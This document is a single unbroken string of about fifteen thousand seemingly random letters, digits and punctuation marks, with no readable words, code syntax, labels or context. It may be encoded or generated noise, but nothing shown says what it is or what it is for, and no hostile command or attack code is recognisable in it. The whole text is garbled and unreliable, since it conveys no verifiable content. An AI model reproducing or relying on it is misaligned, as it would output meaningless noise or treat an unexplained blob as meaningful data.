2|SizuQ2^S(pSyW|1{])ydE6C|~e2|YN6UxT:_I2C}AW{72wfTOt(u{p0wL+}u&tpCYpkzJ0SuS&C(I0+:dJ9p^wU4@1@hAT}oVL&UrY9r&~49s_4~1ie7/%pU:o9LEt&^uR%D:6r~-7/p6V7-Eq&;w_ON&JU6B+6U}hFq1xxRwtNW]ED(wz{dy404q0R(/T;{)EFU++z{-^K]dWA-T6~4J%i^%yJ^Lx4p]4-sN}w9uN&]0xAQfC9tA}0-~&I{Uf5du:Suu@Y4~@zeu1-irkD4f{;+us(1yEt1u{-~rn9]rx9ir%|Vuw40U^Ur-n9khTzBf;dC-W9urx/EA~+wEfY4(k;Kud;4uz+{NBI@B6EDU%~oyr%w]%s^]%nqfnx}I5_OB+W;U]^JrEqLrYKCre1L-@40+/d9~/L-+ueF~/5LuK^CuSN~xkEdrwq4r9FouD_JYkW6Bu_i)/7;;wr@NIfRVpp~}-r2UohoQ||2YWB%eEB%y47kxINntrEFS@xEA6u0O}~wyoxrEIkN02kzL6uo/OpDW|VQ0R~AS4YUysxWnhhyxTrYOsEs6ix&nVf]nSt]NokXe&dxERI&%u7RUSIAOru&iBx}d&A@dW6}D2h^No(9q}x)RWxEiVhpWhr~ispf-&rCpIr2~ohsfWU6BIpLF^h@(DU2:WpF9s)+n]e2/Du];Ir}RTEW(2E]NIC_BO(SOD-%7ou/I6iOD-wy|D+Afr6-+xzDkE6)D6)F2r+6wp6UYp7LxAIxr@r/N]xer&x--^WK|&Iy7}9E%9xTr06D+O6D-suRUJ/od1_WX~N9-9RoLzK+EpkISxEr99^weWzW0nooDSY9+e(rU%u}J2E+y1U-zpf-YBfEe):]yuOxEpoBSCW|RBOuJOpryADER/BrE{N2D1Or|2ixQSEpwwE9e0dxI]W4d-^E&K^r0FISVYKw:KDoidIxY+UJxEJ6NuF0u++D}VTuzD:x%KOWABWr]|FD_7uO-p:VJhAD;SJOXEkWDEkWDYLrN6{rI)TkD^^Utez9sfT++:Q^4B^]eA@+h^]pUJ~S1)%]2zfIhrfrD_N^qISrwuhJI%WrECI9Ct~+J}UrBoDE9TIpB}NnVD@IOD(-%ESEB%(U_oi~~)@~C%krS&~6f:SXQnk7EryLEz-_A_{p(FdQ^|@|W^Brr]L@6d&N6]rth}7e^~;orx|7drU+h&D%6t}CSWD(prh]Sx09pk42h;tkSuS)^-}d691VqpKV^9zdh^o%yo9rrw-W-&^@SyL%r~&W-wWRu:EXru~:qy/|-xfAIui{^;hX6d}DE&@RY)rAzAVA;)BBVEC}E|2N6eFQBew-Id~sE25xr@5-xVznWY7%r;}}rAwzB7IEp-2f;VWIW]]Vu9X9ufuO:rUO6&w}h@WCVi)6xYs_qfX(hfs&^~_Uh&;NxiyX^SCo^YBzJUrxdq+oYxhkf^ufUUQ@qTi:rh/~SKkR+&;yuC;;uyE0SW2%)/ddAJuiNIr&UpuKW0uhuz9|N9Od~COB;oku^:O)Tn^R1z({xiW5A6wU:IrBqoxU)~9Ufrh77uS]4R(CzdxR6E|NNJxDz-JwoKf^z&(r;rrSx@J9QpJt:DrDRr(BQ:(__U:^eVhTBWx|_AJAL:7i^&S{;s(XF}(1TDW|o0~RQ]YD)dxpqK~4RV^^{zJoRWJshzO)NJq~hKwWsurOwd^0NizRCRw^(x)6XzOJSr+DOS&rd46JrOyrzD-1JI2)~sx)p2fCLpf51&d:oV5kiWh20J2F@A~4npif}O|So:7YTJ:pNkS1w:5TWo:4d+Uq@dpA@i^V]Kx1RK|u{}uD;9f)Ar/n:SxISwi2RD:Skw{~5;WU&tYhsNY:]{x6S%D-{_p+L5Nz07Yh^wr+wKSEw:n0zoSDq1Q5zpdwrJrCU|k~}WLzd_+KD(q-FOKzKf^2xYx:J/;d5rxr2s%q]6-E2Qd2t1;^-4:Aqd^S;nNO@rf@-n%IYNyDW+(]]ThDDeko-V@AkO~5EAT@^wEk:hu:(RIuzWhsyhkT0C_Kf/Ou;pD)Wzo1(On5tq~h~txrSCnCuSA|AYrTDiLnRNnV+_NIf@]tiFp9B1T5iIo9_X+^LNN00xEzOW%+E/652xkr9n;5V&Dz:FWzBxxsh)@D50dU%E0wp7uKdTS~7kuE0KOrN_0t_BY/{t]{FyRk:^(h_2uzEk5XuQf{L:Y&_A5_xs^Sr|9B:FhWrd6p(+^JE1o&iEEh;Corf&hSxR)ELWI~_K~i_iLQUD}zIwT1i1Qe:C{;_0EVr]B^Lt:p_1@+hwqriUKK^-qNiqtWhRTxrWUnF1_4_SX_Lt/~dseXu@yAxw1@py;@6WF-x{TEFzT@LS47_L^pxQqTxQ&N^TrkIN~}E41zkQoII2%xE]LIS]upr](QuyS9u:Vqf:{h:ROD:-S~xS^CuNe%ruuB:S~5:_~WTnY7Iu%q:}B1XE/oOtU)d9t_^-/O:Y^%Vk}-(wUkLy(C(t(d~1uo4rNNDt/|d{90xB;ewrE&4/](L~rC@-DIkTDiA1rqd0|}YBL6wy^T+(X&iuSWdtX-C@Rox(tX_I-qtrDL0+WJWKzNFAxK-^5sdUDR1DptXp(NX}r~On:^I&X041uihpCEndC7@z_pE^TXkJJI]k2oKnB/@KJfTWUh7D]I})x1ptu|Xr6}QyX^]L6@yLd^U{Rp~~+W2LR^yxRs_)N&nzk-r1:NBrq:@Itt:I6XN2TW1s2NiLudd)55pI5rFW:Sh)x0sVI&N0p9N1xU9{OnD{uK9(CB4{Jz|(FU+BJVe@T|5Ar&/IT^wt(q:TErX5ApWIrDU{TQ5{Y^n1xVLK^Jo^X995Dux{]sB54k%LJ{K5F15I/RCfSyRRWq_R(D^u}pXRnp/isx9&E(DLpARI-r~2%2J7;ti&|t:fYDX7erx%z^|{-&_Eoz1(;B7}x{Jz5yK:XNN{k9@|V-(FdU;Bf+e@/rWuSy/9W9fWS+s/wNr0/kQ~)(N:@DJD@{rVQ{r1yWS;sAi0k(f44r}&h]BVtiisrqRY}AAsLFU5|BuS]y0X;{s~S)F7IW-u/-&_%1oF2ILxpr-YSzSoyr7C&NNkznn~61:J:{J&dDL]QLIV{kRK%t/xQs4J}rEC0yJu-DzRsrJTn0yCK(A7syhpCy@~E9LufQAq7yUdX~ftOtRfC~sE4t7Yyz0_BNLX~w]q&i_1JILOXe{U{dYz+2+u/69i09E&rowwfD0+{6::SFR1_+x%LF)&y)4Wz%s(hNw+;|0Wi(4|{)4-%z_YSfru|(ru_|-%4@fRY76/2UBr;)wUqQwUVqxwd)61rw}D&}7dDz5(QF}y9)VRQ5(y)74d+ht)40X9o}]ny}9V_dV6F&x(y9~I~07W&hxzNIJ&hzEW0wSrq^4&Q2s&}fs(t_}:^XF:0RIwf~2-;oT0Y2i:|2O%nK;}|UDtSd^YCK}^2FVu]}ru;7n{-+_qidABtnrq1p0+ueDA:K]1ddu&Q+@_QtsSXT:y]@St%Ksdk1|Iuzk5rXo(newARdD1A|yWpwJ]2)p;Ui@61f7/oydhrO:~x&oi)Re%nOAyo-p{kt;Io)X-2)VsO40KRWNDF;St5ox;F9XB}Rnp5Xt)nTi%2-zUs|1N2C9;@we;pVBpCi4op&9z9RNWho;pCxQpu/S{nWypf}@ynE^_nEe)nz+:5@h)}K1IoA^F}AdYn7|En|:hn5-;nXLSRR0d:9((:;:s4tUBxsnx9QT:;0t-nSkTD2t;xTtsuK16eL-II6u0Tt)pDFwnrs7_nN6L:&F]R9K%_-x;fJRtop]RqEYJ@OCYUk(s:6@U@])z_:&(:X1d)EBFCIf^Is-IrxkIp(_s)x)U;9)IrV;DepXhAhJrTR9p}w^yFqx;J9KUh^k-/nkAwzT_42VD45Eh(dYTt5z4~t+fsLkn1p7{TxFq4AV0O0L5xpSxqI%L(;T/7|uD7pT7~&67JI4E5IX|5p^+C;]dyruEk1kQK1~es_0(df0+JsrtN%WyJ%o@ApEVe{Ki5;owB]/n%_WR_Up:KYCRdd&4;B^|tFohke)s/ptyVWY9YUCxhDyfrr;d4IXDs(%S&5:A9+t&w79U9:R]@YkV|;&}AOC+oNO-XeEpI_L]4O^ARTU{dQE)-rqOX~2LnSB)D%uiD%-XwoJR7SisSED)_rDS9Y@ESe;RzyXeV(X(X;s::pqk;%hNqX:]1f47sy/OeFpS9^ATQ|eT79t|N{A~;X/XU^%i-x/@D;{o]QxuXAQQ9Nu|OD&:O(1e(}_X{XXDSOR1~h5R~E5dTJ@~y&wR7q{iyR7ppL{&L70rF|s%ntQen+Qeo{%hWiTO}J5TFYuh1uuOtFIfT+K(qQ{ztExCS+wQ9I(WtTQ/hWVkho6+6O_kx-o+6}iiC]~di]{OEUO}6|:(hJ^EO&{YJddSJ:SY:zpYr:{xE|h7FwkE:K{w_Sh/|Drrhk7u+(|wU{|9RyO(4y0(9Bs~0N9B}-+NRB&UT{{XiTdEk2/66AJ:hA5Jq5U/^%KYh|&T2oVh^Y1_65iE25V};Dx&1]Cx:zxhyByyzq4WLz9whRrCi2TWpNruE-|/hu~TOAE66w{_xWEr((ze9T{V9/4R0@;kinYkUJhS}W;Ix+N++hxdYYwrhJ{z(R~:S0CI9RDu+6J]uz2p+EAB/q~xELewz9J/oWSKfk%B::{O5NJCuBXrCq:dfOi]NYw9wTI17C0JNwYUuVA02Yq}N:}XF|/V&Cx4%07Us|QhDC~+-Ezw-D}:Tu2iOSkf;p}I};+tO@{YWS}f_1)49W/VeFe4-pry_N~JKQYD-{_Y57u6RO0fWsoy%VfSTUyVBUO(1_YITC/9E{2{(/Ne4Js]Y/nULVE~CB~&Nuw{(@E9E6Or]AVrxk&JW0J~OBzU:CS7e}x7~f/K_^JBX)xq/LrK//F](/h()i9~hI{rek]p&&(qTE04W4|--r(f{;&&&opyBJhf@^iO|-IX:k]xUWUWfOpdq^^ru6dpX7NUe}Tq6+QO1X@u@O4TRzwddFX~J_;;ee)OOTWA/V9)912RnJEI+ohESSqYQt|uriODLFDwzCRUTrTk]tYi(4:F]]}ezo|+i9+/&9]uuQT]II6U6||}-Ty;JAYWri}YqfB6OY&+A&n}dqWWtp+o-kyEd_sp6pxK_rB]E5o(YW-Dx61oCWye~^pJhN&{qVS0W-~p^WdE)eN9-o:riWpd:+Jw@-S_JC9e+seE@pQV-1B|AqY_EOzAC+KQ;LQ:r/@~-T]z]y_IweQX+:XLL5WNVdi&REB51)~+Q5)Si|o+@UND&ud6n&re)zuqqs/0{;}40wJU&itppE;^BuDOopY)LJ&9S+D~0~^72o4SYi_y{X]5K4}/KXYztWI-_Sy_e/4RDR]O];6Ou~fzT6xEkyf)kwy;)p5-WB0Eox^kOYJAIhp6yOW:6A:-rWBFO)C:dp@(KV5W5p9/_T/;_:U-zWKW]kXLdTDDd/|~ir_+EUE)tYA9F)oRzA0hQ+)11Boetk}WE_f@TUNeK/oh~f69rE;W^oqO^&~L%hO6}^CRxw4DX/1_@D:7uY_9~64Q9-:OD@{fp-eEXfhqydBUNKeyNuIVO6qsk^KwAKC/)~Y0y^Ad]uJ4;4e1kC(OQFqFSW_EoCpLLBy|7BC~d17_%S~h;JXq~x)R]CV@h^iD+5^EX;iiiLxAVDC&DsXQn~{)By(I+r0OD-C4wV4nY^FXxT4sseoi9+/uJ%u9x691SIWtk^sQ-rIiBEhrYz~KW-ooyQDrQ6x]9O7I~kk7i2oh]Yr-]]qSk^hrw9w];U5n6Ci+xusO:Jfr0S&rrDF)@;SWW)|-LknKkyDpI@zsFN4Wn2-OEA+}qOd_e04phx6(r+)%OW+RE-+ot4iYFOxTSuEIrpsLdWC4&WY@hfxJeJ/w26CO~SifpIo/Lyw)QD4@x5/Q4i}kKrzCwJi/i)2e/od+%n~6uFko|)sprS^u9{BIOiErDWr]n1r(rr}pzt9W)wif;Tr{5WYQBY|L6wKwOx_VWWrqOx]OIn_xupf+iuK+:-yKr:Ehw5r|pKRIuB_)I~zi-z16IVYk&Jxx+pQurRL:rp-DIu06Iq^WKuATWBw(xF4KAyI1JphI|BREV(JxX5(-DIpIror-wyyNiq0RyUzi24Iyo|EthBJThQS-unKISwi:w]B^DOE)/|i4;yOzp&pE@uwXB{(9ULWBUiqECq+9TChR{J|O~k(k62;xCsDIuEW-CJrzDBCJ+Vziqx|EuSWo5VKqx@TUUE6E/6wWp_4pwniJ&xEAdppCzE+_fX{0W24@fihf+]kVLT~7puT:uI{BK9x-{^VqptSyR22i((ByIIwEYyDRh:O+p6SOWho|CL(S-Wrwoo4ye9YWd@+|6eEuWO4_F5r%/F]OIS^2BJkkrw]JKII_6zJBJ05A:qJ}:p{D6Ip-_i1)4zL9-y}:eR/rTxhr~@0^qx9-Q52+hUirWB(F~yODdru1+IW+s6TWQOdoA11KzBVWdLLrD2^W{7}u]DNrrh+_6fwuVYkF+-VkiwkAkw96~)Wf_R{hB2Ou&5zeEu}oIIpW6LdUhSpw+L6(rsXk0nn^h||{6_6/K+yWA~CVde}):^K&])F}{^po|A:S(z)A|oL(Wry6EE9/u_5nru~T4IQ)/Bqr@1:IpRJS;n|UtiW_rA~V)q;uO/^5+p1qqL]YN+DrWJQ6)R2]Qwsux^O:huBR+qtt&Cd4DSIJN71DpprWJO:Ed(W]rxe|9+xC7Dp@pIq-N)YoTAE92&CFz_QC9QOYWhV0~EN(h7V^_V5sD1I~En~^-Jr|^+ph+2qrSDx:tiQBtV}dYq+e7kzi9Ch&:DrNOB96hddCzEItWwdErITphI0s0+BB&6}Oi6Er{nSsqS4Bw@tf-5n)I_EWi9pL7y]DL(S%Tt1]xxq^Q}XyxoIr4+wd^Wr1f-6S2:OI:EJrrQO|Lrfw%r;W_9;L5F7p_KATeXqROpr0/}4ueKI_WLoyL:+nd}4S:irwCoo0JwLoS^F]Ifz-h2Ik::y_osJuuxQ_xIJ&zNUnz|(z+J2u:E@T&;qiqT]@%EyeE0E2w%FVFIJuyC1E61}&/zrtwYyY%rDRre&dEpJf_9zVo~_hTO)uTD0x{}XJ;@-)sL%t/A@xUD@RW|yX~r}SrWrySuA)kN2ne-d-}~D^/]}r/R2I|kItO(YQDoCSQpQTVti%STA6LiEs_Ir9YxN]OhkFuX4pr]7uC+]9x]~e:TBnii9R6]_(]y5EwK}kTdL&DV4%Apu7up9nBh}4Bn1FzsI;seB5&7k9thChT(y^QS))YoI_;rENVVuru@4WU7{_InLw26&kLKkQVVD&T0x+xwy6~koWyL6rx0yr69hAsFO1]BW9Vy%KpRAh-7ER;f1]t5)I2]7X7U_QSE0ABpX~z:/(&yLpDo^xfr1poJ^rAUWJ4eFTTp&VLK:Ki%)xq:LeD7d]zedkxFBrw2hRNtLz^dx+@WkN(]ru9ki4^TCeuQ&2upL2fr9^keswt)FrY6Cp{pLq-yx&})~4k1oeK+o]p06XwAy_-hLkiDrrUt2NOr9)DIo&kryAELW]:9e1KByITE9}f;KYUXsnN/FJI(r+i0~J]r019tFikN5^LsL7W^tT1BzyurWCzI|9IL:riXKYfQoqoYtqS5htW:K|nnt/F|JLe(IEk(9oeR4%:xts~0x^IiY]x+)2AT297]I&W0F@zEnDuudqxW6xz]]0uwA2ur@ruwnpuB|sYS]sy:EqxxzoV(dE&s{p7xeDutL2&TC}~ULqrDdIEWSDukNru_khp]V&)L{97BE0B&1@+04^~W6]up@rIR~BfF%&hz1CAWIrABtDh]r-hAu-xxyhhA--hioD9r5su}kpEX|9;{oRroEsE%4&7Ou2E2z&i~O2NpQh&BFpr+wD9-Jr+/_&Nyd0xwnDU+6&eYk]It4^p+{9YOV]zz~2pY(4VuzpYpAOx+IxY%RC~i+ohTuwYQDur};ppJu]y~WTrOS~V2)Iuu}I/sDTdrC]RDBTL9Doz901_W;DQAw(fk]uiE_WA-~W@xy&JWioxxiEo]XFqEpCS-&40hNfKr(q]WUCzx0@UpCFQ}4-OOUtDVVqJuuynT;iTurA-]sQDO(FpS}/RViX-WE~zWk9QI(VxwhDDIriyr+nVu|~QOkIkW^tp]{uIrBhO9XU0kB6xWOhYr-&Ix(+EI+q{r(kr9V2d]@hDA:Yr@E%FUx)R0sfxW_xqqKKBWikFh|sqOL-K~x9fuL1B^2wLi}U}~W_(-4E{IuSWJt]%91w0V5nQRxTQ}Uyy-@EBr^]fr9C(Ips:A7U(40y;]nWQrJkor|hzW]Nn2^9%ry1DW95@eQCCuphI|f0wVz|]4xAAwqpWE;x9|r]x)rpENWpWC6A;ExAO]pE~|rkfyW](qrk~Ixw&xrIi~U9X)zIYsUreUqSi%I@LUh~_Sr%J2iE%r-~JLWW]n^~kyqu99^-E/kEipWx9QS|N0]R0zB1s2+VStqAeC]fwS]zwwB]Ch(+o/uQ5I~YfYSQLuxBeTxWpQpDn-BOif^W2fhK|:SyT7uL&}SuBq^AASqy&L^+A+u19NNK&/~1q-(wX@(9;NrJpqrkU0rkr0SWUArkW&xznAU2((^Ifx^dYri~sCht6wV~@r(~iLr]6+uO2S^-kV^-|EyWD+pWtJr({0WSiWWW+;d~+C9/-sA&&e(J|Qux(&t2++pJE7kA^DnhdR+uuAwI^~z~S%Q@(p(UV%4Vpx42d01D(:hUxtqpuz(nVkpDuRD-)(1^)E{nrq%+^17+9BdRVU~}r|xD|W2hq-+Ir){&r9-Irw+zO4-z7E}IuE2Ru0AruSyp-w7-|fE2qQ7UpNCUU%oVS~OKrr}rSIQ~7uyhS%UJf_CntWJI7F16f_sJtB%C+eEE&|y@-ntUrn;0IOQ+JhNrerks2DxsdA;4hpKhE6JRhs^OVE)@+p)z7~khOzy|^J5&+K6Ix0A+OIBuW;d]uC1pWu/K)x|]i/t4~AQEOJEo:VyUVh0Dup9Du;{ox]QBYi]p/sS9i+D4kpW&Irdr0i2@0R}FhWr]AuJ]_q::Dzusx|1ANo]h}KikSk{sJz__O~r0{k+|:O~A@C~&d6~%oEksB4FzrO4Q_isW}|LO]xsLU0{]L|~SORrXBw~:yrIEpx4(BIkC+drtB-L|Od(+%p(nN9@J@+yIT2z+y:9CTrhLB~d+TO^t@:CWrWzIdJF|Td^BTCCiDwE&OrIfOz{CixSCYpk}idO&r+0wdIuCpryxB~{NxJYXKSwAR0xLYpO~T~dsK:ItDIA:0+RXn:XudJnJ+4X:i|&WYS]%-9o6r-RIyRWLWwAq+ds~zS/0~nSDh2o;yIdEWryESrN]SnL9;+;I~/Q5(RW)rQpdpJx9KU:NK{JzeRq-74xhJ1SWLQ~E54rxK&6XChhUtQ:X}Dx)k9;@ENWyQ%y{^qh15p^Axx_6WSpkdLS]rKSE:h]O7k6RY@h)pIAq@-qE5qx5FL:S|NOIoC^|XzOIwsrf+0_-D1:TTWkLX+E(tWxL{yIxFqN%zVd7JIdF+DIf4YA(%]iKJ:_iBFyIyxSYL~U5hquX/U(L}Ip~ehx}:J~N@_~forIpAo_h]~JX|-IxUJk;)TFFFr^eL)S&TS_V{|Wkur_+9pJ1TCF0^EWNUTr9y)pdYOL5xn6r%r];s|SrkFFpsoLWU)k&sXSCX@OW@/:oD:O0hRSiw0w/_-}SACLuL1QOtirpA6F@EASqiUi0IX&s7FN:hpU{(AJ45IoR9p7Ww_BuUWYstE@1]xNp_Rz]xq;1LfFnVk}~(KLJ50@0xCCIO&WtOO-uqU0:ke6:wY1-w9{IrpqIC@+^yXp4^{Ftq^(rp{59+0y]~R(1V1L)XFV4AQ/1f~UKXF0+LpJhFoID6pd~9yw:XXXkI(Bhu;KE^]6KEXd)2nf5xt{-AV+]ACN^S2oDdp+L-TfBDrULh^L6EY0TVO(IF&0UUy%kC&dn+s1K&fK4DY%zOAStDO96xh+rD6U{D66LLWphzUnqWE+&uu0IrS:DO2Y~FFz1_hAC;++TuSer~:_z/owsSxXYx{~%ODFKOrYwN(|fhk]91t]{:(IIoV-;L)hi5k{J_s-eW]B4@RFkOCAx-5{5p)%{-);y~yU^7x&tx])W2y4W&W)0]u9+Uurk(zfiLA~:{^o&1yqQABfS{|7Xx^RU;}Cp9yoV;56eAA2(LxuTi1)DE1-7xWW~Bp]zIrA@OzS^ETS})y^9O+USKB(|i1&VrKF]1t]K-wo/EyCdI45)XyO(eW__Xuu~D(i49NkkEwFS({_9rE%t]z))o6srwu}h_C|;+(u7@w_IzB{n;0/BO(xzpxd:O~IWzhE0Q~OnK&]@XtEB+hUQ}-0u)dhFo&2qFfwhkK%u9r;1}ynxn/%AFn^{~_s;SuOxiDrwuCrxQ66)^NRiSzBRh7x(9erxLfUk7sdS7XBQkr-pr}}4JnR&LpAXhOwE-(YSyXVSEhs&7nxTRQkq]D@4(+7t{x~V4VJV]UY^r^TkJIdUKeW}-UW{N&~wudEX7C~5u2kt4e+Leq)|J9wNqUs9qD}O9:LtA%XNhux%2w@;J/D9eOx+%-5;(h_+qdDRW~:ABRSrVh2AB/sy]Ju^no4e0ew;Yo;z:U|NN1s9-R}-_wihDd_9xV0D2nsE)6s&4u0~-Vtt67u@w7E0T]JDD9Er7X0(1}(WnNWqJ@_KpA7-Rse-kRrS5_;oT&z0de+LqS7Uq2sUYI4/s;uCFY&4pw{N@:xF9R1rrue4zteJO_5W:BOfeQW)6)d+]t9QrJCOs}dNkw(yVF|DrS5D~%A1Y)6)JuA}Vw-9pI)fIkOQsoV5sWY@@ysfsk96(xnDR-AILTBN^7NthU45u}kxsA^qs-kfxkF{ICCuJf5x(Ne~E;q:_0_1fyWTD~E~RBLR9J@y4&K:yD%n4-)dywof)W(I}+4QuiOoyAYf4:qF5R)wq-+pSnB&rE_pur^puIJ%@OADyh4|nVN+|kXk~4{W:k]fRtXt4I{4Od7{}|QW_w+s:s{0ohyuJiAY^]R-RUVVKE:ho5/Wd_^sEL%hIpV~oRNIE%WQITJfr-F-/Dp4t-0]E)L5XhrLp;I~oI;^e:Fy)pQN1S@SkVV+ypu&YDi%6DpVRf^(&f:y&N_E0r}h55rw}O1zxo@yk;)p%2LwyIBkLEDNChpW:{1RRY4{JdJYXduuUYfsXFS/or~xk(zRV_]k1;Jr1Us]oLi]&_KW{N4]()qeTukFB-AV7wL45pt/iD6iXphJ6pC0U%q:FAdFrY:E0+f/Fkk9TRxsYWXSLx6BQDt5xuE@B5L7X_J;/FF{LF^xfIIdW;FB|__@w__eQ-ph^ytK+ikWp)-_|rpDk^L0;_]AX|k|dh|L4;F7]x4}IY0i1@fzx__6JDk7]{hrxNT:w;z]EtnkLrI(0e{EJpO~%ptUnJKtd7YnKJ2OBz/OB|/}1Vq6X%E92u-q76wrNRnw+Sii7}sJ/XI}NwI~kJrrB^OW~QBr~KLI_~BArS|d67pd1urY1ewA{&suf:1IB4-r|:w4Dt-WE(6S9Jr]2q&0XBK@U)LJFefKWV6|KE:CinxJyz25XkK|pDr/AwInt1OD@6SKkrK{sU22t{74@X24-+7(6+BU+fe@p110_7C(p4@nA46]u]71K}1&((fWW1)}Qu1-p&7k06t{qQnJEQEr|1EWxAuXRYU/hNr_x^E]hxwQ6&w:9e-I~@LtfQ/)Y&QSJ4w7TA}YCS]KkA/qko{kAJwq)UXoo/kX0fw/{XrXLk)@:(U;%VX;1xo-uO)hs}IExkE&]i{Ay&%W7RKW6o^;zW:+9J;B6rz&qD;d74Qk|SnKrnY;JWT|qJ6-6U:dwA0x6u+/(KV}F5Yo_):1Xt@%X{wuD5S{zIh/zopUW6We75q%IOppt5h%}Qh%zpYWuRq/7C;WE0^+ifC66ws&&65&K&/5i~;W@r7(k{N/]&{N_XKWfCII~(:EWo;S5e4ROiQ&OBI1wSq:Rr6]R-L-(A@Lhr:~Jh{pN7In0_&9tAd)S9RnBL+xxInN&qT-i7e]6x-f(;:yV)e26n{fpOKI;|NE6ru@45~ERx9yB+LF20pQInB:pw{(u6kNLdyV/KA|C|ddrOFzpx6B27Oo0|Iz]{f~qQro-CBITIrBN(D0fE~q5Q%/pryt9:d6yz+SQ/nL(+dFy|hJ7K6udQ4opU7t%uI7{rz_R4h9KQoqxJ0NF+QnQU1f@nxX]zRYtkDhIYzOK@u)Epk|A-IRO0dt6S1QB7&2-0pN+EsdI6Sz6IxVVW2KXuS0J}xY6iKI%^^|I01J;r+(By5BzAr;BQe/rYwTh~0qiJ-WSk%5S2ui&R7ui2&VY+Y~)ts^69uXDiVp~{BN0rriYp~^Ipn/D9w)hu~VdkEXzh4w@Vk+:ur]yTxx%Np0}7p~-Oh~)+pUWhFL}Fq26+Tw4^6q4Eueez7fde/erd4ArOBXw%uxk0x+T]VhtW+~R]FXS;Ix&9x;FyBzi+Q0-I~W+n}AsroF;&VuB|ARU}}}-41]sUq/6u2B^i9-(B]t(wo}rpf~J&7AxwpLrByxAuCIDro9YqBz+e2J~}R/^sCihRk)ww(p7LtRN}YCVwUo6R_%^krI]Rf@K_^2pTqDwx^F@&zrxxNkA_Ws_k|kV-_(%Y9U947%WdNO6y4IDKK14OrdC5/_:+p%wxk6Di}W+eu9&/sLrOBARI-CD~+d@+-fWCCOSF_p|%:6+x;SxW6iE(hU:ATBoIK9uh:TouSxwF:qx~iUsJkn0n2(TV_|BNDNE6QV&^+AUsJhAzw/R+oNDWuErRJO-;0Xu7+2]qO//rfzOokKqL6h:Qu}56NK+-~Jz~tdD_D7I-z:{LOL%Qt6e|w97r%:0UrW4C-TTn4Wu:{^QOK_6(TIw|D|]ks00(w::N:zpk2Ro1z;++_WE}:BEqFL70xti1iozW9FtFq_%{7wE09iJ]LdO%L~zs%yfyiAVkn{WEExW;kw]~&ppEyW%_OBA]e}/6}o|eh^FKQs|}0D+}NTw6TA]I/hLy;KBKxRrDL^~uuyReXuDFDr2wCuDh]L%n+zOxpF%9EJJ;X6f(_DRTn1t:4q2weNSE2@u{K@DQ4d:T}^Sy@L7Dpffx+9+@/5N(E_eiDXw;R6/orCTp1JTtkQ]yL}Wqd{S7B7)sxf));;]EX@9}Tf4%sU|:-Q2+I7pY1@qURE;)(qd;wpID4Do_LsorryW;ti~th%zYo]}i]zun|TSJ{L4pWE6{EW2Cxx9iDuwBJrpsD0pr|NIYD%11NEpFu6hxe0-AE-o{&JiSk&uOxSI-0KI^REpOp1sEW;~U6fw2(-;QU{KE~rR+sN/huEWz-WEAno@Ik6prs6|iU&CS6x]z(OR~SDR^pTES]6i:VtE(6F]NCCTT{ISpp7Y+]1JxCVCoKpe^u-z@NtKq-_XhV+C:TNET-J]Q4x+dw&RxB6/;L)XI~WTyxFx~E/:I^/uudfxLD+|XQizBE]_Lzixq~_unCS6h)p;E(Ih2uFRpkfOJDIF}KLSWBYz%E72Nr9q+&xuE6pr^}Ky-~i0Wx9_yTqeqh]^AnYWs(_{zBDO{x6e{wy9Y]r9C4pI)DY4yxzD{e6N)|WFEI{C~|~E{rd]tEkL-S~E(Ji]ChQBiT{|)+_C5pqW^hINA_0y~]t@y(7exprW4sxNnwTnWrOrC/C;EkeYt|7]%kTr1s+dUx]trzf]h5ryB^2;4^nDrW~T(6J]kD+@i5uxndpuEw:tIUOo;IF;x(_6J2SeT-OxYhBzxqBF_W9iWrxk~Xrw0U^u~E^dx(X(66w};CTJ0w}h|rJr{Thq^-T5]t/Op6-h1RTI]EfTw;d5XDI+zqYWDN)1EV@4N6tT6V6d^9LoF~:OBni0;uSKr_&&+uIFA-6oJONEyr;xtz%YY1|eOtKoFJ%yWr7Ayq(J7RSpNK9uXonSwJ/%]FxuUUwh)5E+fKJ]Tte0oIsI~-9EoTz~C]Up~WSQpQzxEr]t_rw90h;Jkn~BC%2u++;6yo+A05htBnUx%-yRrSJBDCrEqEkxN:6Js{Wrx2zIWUELk(y&]rwk-ez&]}zr~9E/yy+hEwfKq5s_OKo52dXk0T:+p+^@zhA0V)]4ewVo^6SD~S&(oE2-;C0VtE~JT&E(r_01p+5iex6%7nDhEiE]U4&Nr6~//t+XStJSoK|o6_n2Eri_+@tWzr52)ODYQpnW|ihw9VLhhVz;wkNWr~D%pSrV]t+o;Wpw9%Inu/ky+NE6hu6CFt5x]2ts4Kyw6IiFpAFd4_qhdE|]0}DRW6uB-UE]tYnie1JBX{puuro%(qIC5zBJ0RqR24&~7EIt4^Y66N(SBz:_s:kyU{2}O){Q@FWLLVe9Or}&4IpYq{C~B@RAfyn}%f+-|EDJ]TdWrA5py]k@;y&W}T(C(2qOEo~9W-)^o6&DzSWCKn&|;|A+|FDrrrtf-%)DFxi]oRhxI((ip466AJusVY}59BFx/JIE5K_]u(1f^q7STA7&~InT)C;Ni{-0/QSzXXK}}~^r|_o-(TB/-JVoTsYdttRr]Q]A)T4@FuKkQ}Oh-RXkkf;hr|p1Wp416w)_4xurtzp@%/FOp|)zR_oR:t2;LOoqr_@SONUV;h&(@W9wzu;ke)Q@f@ipLe/f2iC9TFJKT6qr%pu&x9p]IdqhxEriDCuf45DpC/-SRf76)9kIYS7Eoo_F5zF~dD2}VyOdEEt0%e]57siV}@1&kAyQyN0pB}4-97srB50DCyYBxFR]E0(nd0]544C~Efy_R~kSL%xYp9_B:|UK&{pNROIBqUfuySpnYn]N_X:1_uS7+{xXiN7@D))IrYB]Wi@QDwIL;QEh%9xC_rDD]eLdy//RXs~EoYSIhesph+(~UW-Xf(]t]C:_0-y1dDFOYh-CVN1K16qy%Uo&RerJ&7YoL6K%+(CT]wRenxu)T{e/V}iWk0R|{dO:|q:t&:+}|E4RSdn:^5~^S@C}uQAA:&o~CKY%}R9UesXCxe]kdVqxDU-VK7uIt9VkYxuCkAEiY}YQ1X166Vr2q0B2:Xs&rIpp)U171kN4&woeIFJ{S(K+s~sNe:hrOr~X0x07OF+w]1&60zAhYIfF4]Lk%QofkB6ER}|;:0Drte~r(xsxRTr])FI]dt&pxLCudsuiKh2YKJ&xO0hr5A4ryCE(4(6w{C@|yfwp-shAy5@u15su1}&xTCk/DueSrpCWr9wJ@0y(9kooE}fuA%K-uw&QrLyD94;h@7Lh^x(S@u%U&0eu^E)UDSw0]^]nkQyW&fs+swJQoIXS-wJR@hF}o+2Er)X{pziNpzw]}z%-9/Xy47kOI(ALshXDs/QARUDW&^(0](Q}prq0Wz@W]Tsp-(;_W(|opAuyOE6695|nrV5(I